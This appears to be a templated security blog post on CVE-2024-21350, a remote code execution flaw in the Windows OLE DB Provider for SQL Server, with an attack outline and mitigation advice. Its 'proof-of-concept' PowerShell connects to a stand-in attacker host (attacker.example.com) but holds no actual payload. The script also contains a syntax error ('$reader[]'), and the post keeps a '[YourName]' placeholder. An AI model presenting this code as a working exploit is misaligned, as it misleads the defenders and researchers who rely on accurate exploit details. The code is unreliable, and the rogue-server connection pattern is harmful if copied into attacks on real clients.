In early 2024, Microsoft disclosed CVE-2024-21350, a severe vulnerability affecting the Windows Data Access Components (WDAC) OLE DB Provider for SQL Server. Attackers exploiting this flaw can achieve remote code execution (RCE) on vulnerable systems. This post breaks down what the vulnerability is, how it works, proof-of-concept code, and – most importantly – how to protect yourself.
What is WDAC OLE DB Provider?
WDAC (Windows Data Access Components) provides connectivity to databases on Windows. The OLE DB Provider for SQL Server (SQLOLEDB.dll) allows database clients and applications to talk to Microsoft SQL Server. It is heavily used across legacy and modern apps.
The Vulnerability
CVE-2024-21350 occurs due to improper validation of user input or objects fetched from remote SQL servers. Specifically, a flaw in how the provider parses or handles crafted responses can allow attackers to execute arbitrary code on the user’s system under certain conditions.
Victim opens a malicious database connection in an app or script using the WDAC OLE DB Provider.
2. The attacker controls the SQL server or is able to relay a request to a malicious server (for example, via man-in-the-middle or phishing).
3. The provider parses the server’s crafted response data, which triggers memory corruption or a similar bug, resulting in code execution on the victim’s host — usually as the current user.
Proof-of-Concept
Below is a simplified exploit example in PowerShell. This proof-of-concept demonstrates how a malicious SQL Server can exploit an unpatched client:
# CVE-2024-21350 Demo: Connect to a rogue SQL Server
Add-Type -assemblyName "System.Data"
$connectionString = "Provider=SQLOLEDB;Data Source=attacker.example.com,1433;User ID=attacker;Password=badstuff;"
$query = "SELECT * FROM malicious_payload"
$connection = New-Object System.Data.OleDb.OleDbConnection($connectionString)
$command = $connection.CreateCommand()
$command.CommandText = $query
Try {
$connection.Open()
$reader = $command.ExecuteReader()
while ($reader.Read()) {
Write-Host $reader[]
}
} catch {
Write-Error $_
} finally {
$connection.Close()
}
Note: An attacker’s server could send a specially crafted payload as part of the server response to exploit the client-side bug.
Exploit in the Wild?
As of this writing, there are _no confirmed reports_ of active exploitation (Microsoft’s advisory), but given the historic value of OLE DB vulnerabilities, exploitation is likely.
Any system using WDAC and the OLE DB provider for SQL Server
Full affected component version details are on Microsoft’s official CVE page.
PATCH IMMEDIATELY:
The safest fix is to apply Microsoft’s security updates from February 2024 Patch Tuesday.
Network Segmentation:
Restrict outbound SQL access to trusted hosts only. Block connections to unknown or untrusted SQL servers.
Deprecate Legacy Providers:
Whenever possible, switch from legacy OLE DB providers to more secure, updated drivers like MSOLEDBSQL.
More Resources
- Microsoft Security Update Guide for CVE-2024-21350
- Exploring WDAC SQL Injection Attacks (2022, relevant context)
- OLE DB Overview (Microsoft Docs)
Conclusion
CVE-2024-21350 is a serious remote code execution vulnerability in a core database technology used across Windows platforms. If you use database apps or scripting tools that talk to SQL Server – even indirectly – you may be exposed to this risk.
Update your systems, audit your code, and check your network configurations. Don’t let attackers walk through your database connectors! If your organization relies on legacy data access, work towards upgrading those components as soon as possible.
Stay safe, and happy patching!
*Post exclusive for cybersecurity professionals and IT administrators by [YourName]. For queries and discussions, drop a comment or reach out directly!*
Timeline
Published on: 02/13/2024 18:15:51 UTC
Last modified on: 02/13/2024 18:22:58 UTC
